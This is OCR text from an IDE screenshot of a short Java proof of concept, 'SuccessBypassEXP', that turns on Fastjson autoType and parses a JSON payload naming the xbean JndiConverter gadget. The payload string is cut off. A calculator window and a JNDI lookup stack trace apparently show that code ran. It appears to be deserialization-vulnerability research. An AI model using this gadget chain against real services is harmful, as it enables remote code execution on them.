 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java JndiConverter.class AbstractConverter.class pom.xml (FastjsonDemo)
1 package com.sf.maven.fastjsondemo;
2
3 import com.alibaba.fastjson.JSON;
4
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class SuccessBypassEXP {
8 public static void main(String[] argv){
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String payload ="{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\
11 JSON.parse(payload);
12 }
13 }
1
计算器
标准
关闭
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 SuccessBypassEXP
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59)
... 18 more
进程已结束，退出代码为 1
性能
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP
F-8 4 个空格